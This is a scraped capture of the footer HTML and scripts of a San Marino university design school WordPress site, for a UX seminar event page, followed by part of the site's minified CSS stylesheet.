																<div class="footer-social">
																																						<a class="social-icon" href="https://www.facebook.com/unirsmdesign/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/fb.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/fb.svg" alt="" /></noscript></a>
																																<a class="social-icon" href="https://www.instagram.com/unirsmdesign/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/ig.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/ig.svg" alt="" /></noscript></a>
																																<a class="social-icon" href="https://www.linkedin.com/school/unirsmdesign/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/li.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/li.svg" alt="" /></noscript></a>
																		</div>
				</div>
				<div class="col-md-2 col-sm-12 footer-navigation">
																		<div class="footer-navigation-title"><h3>Vieni a trovarci</h3></div>
							<div class="footer-navigation-text"><p class="p1">Contrada Omerelli 20<br />
47890 San Marino Città<br />
Repubblica di San Marino</p>
</div>
												
				</div>
				<div class="col-md-2 col-sm-12 footer-search-form">
					<div class="footer-search">
						
<form method="get" class="search-form" action="https://design.unirsm.sm/" role="search">
	<input type="text" class="field searchfield" name="s" placeholder="Cerca&hellip;" />
	<label class="search-label">
		<input type="submit" /> 
		<svg viewBox="0 0 14.7 14.7"><polygon points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg> 
		<!-- <img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"></noscript> -->
	</label>
<input type='hidden' name='lang' value='it' /></form>					</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="row">
				<div class="col-md-6 col-sm-12 footer-copyright">
					<p>© 2015 UNIRSM Design				</div>
				<div class="col-md-6 col-sm-12 footer-bottom-navigation">
					<p><p><a href="https://www.unirsm.sm/it//_3219.htm" target="_blank" rel="noopener">Cookie e privacy policy</a>, <a href="https://design.unirsm.sm/accessibilita/">Accessibilità</a>, <a href="https://design.unirsm.sm/credits/">Credits</a></p>
</p>
				</div>
			</div>
		</div>
	</footer>
</div> 

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3850444-39"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);} 
  gtag('js', new Date());

  gtag('config', 'UA-3850444-39');
</script>
  

<!-- Google Tag Manager (noscript) -->
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-MTNJXBK" class="lazyload"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=623' id='eio-lazy-load-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/design.unirsm.sm\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/jquery/dist/jquery.min.js?ver=5.7.14' id='unirsm-design-jquery-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js?ver=5.7.14' id='unirsm-design-bootstrap-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/slick-carousel/slick/slick.min.js?ver=5.7.14' id='unirsm-design-slick-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/@fancyapps/fancybox/dist/jquery.fancybox.min.js?ver=5.7.14' id='unirsm-design-fancybox-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/mixitup/dist/mixitup.min.js?ver=5.7.14' id='unirsm-design-mixitup-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/mixitup-multifilter.min.js?ver=5.7.14' id='unirsm-design-mixitup-multifilter-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/jquery-hoverintent/jquery.hoverIntent.min.js?ver=5.7.14' id='unirsm-design-hoverintent-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/plyr/dist/plyr.min.js?ver=5.7.14' id='unirsm-design-plyr-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/vanilla-lazyload/dist/lazyload.min.js?ver=5.7.14' id='unirsm-design-vanilla-lazyload-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/app.js?ver=5.7.14' id='unirsm-design-scripts-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/src/js/scripts.js?ver=5.7.14' id='unirsm-design-scripts-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/navigation.js?ver=20151215' id='unirsm-design-navigation-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/skip-link-focus-fix.js?ver=20151215' id='unirsm-design-skip-link-focus-fix-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script id='fca_pc_client_js-js-extra'>
var fcaPcEvents = [];
var fcaPcPost = {"title":"Seminario UX","type":"events","id":"5045","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel","Conversions API"],"ajax_url":"https:\/\/design.unirsm.sm\/wordpress\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"9197845dc4","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","video_enabled":""};
</script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.1.0' id='fca_pc_client_js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/facebook-conversion-pixel/video.js?ver=5.7.14' id='fca_pc_video_js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://design.unirsm.sm/wordpress/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/css/style.css?ver=5.7.14
body_size: 39815
content:
@charset "UTF-8";@import url("https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap");:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1440px;--breakpoint-xxl:1900px;--breakpoint-xxxl:2560px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;line-height:1.5;color:#212529;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{height:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.46875rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#007bff}a:hover{color:#0056b3;text-decoration:underline}a:not([href]),a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}.wpcf7-submit,button{border-radius:0}.wpcf7-submit:focus,button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}.wpcf7-submit,button,input,optgroup,select,textarea{font-size:inherit;line-height:inherit}select{word-wrap:normal}.wpcf7-submit:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}[type=search]{-webkit-appearance:none}output{display:inline-block}summary{cursor:pointer}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.46875rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:.9375rem;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:.9375rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.46875rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1440px){.container{max-width:1140px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1440px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-.9375rem;margin-left:-.9375rem}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto,.col-xxxl,.col-xxxl-1,.col-xxxl-2,.col-xxxl-3,.col-xxxl-4,.col-xxxl-5,.col-xxxl-6,.col-xxxl-7,.col-xxxl-8,.col-xxxl-9,.col-xxxl-10,.col-xxxl-11,.col-xxxl-12,.col-xxxl-auto{position:relative;width:100%;padding-right:.9375rem;padding-left:.9375rem}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1440px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}@media (min-width:1900px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 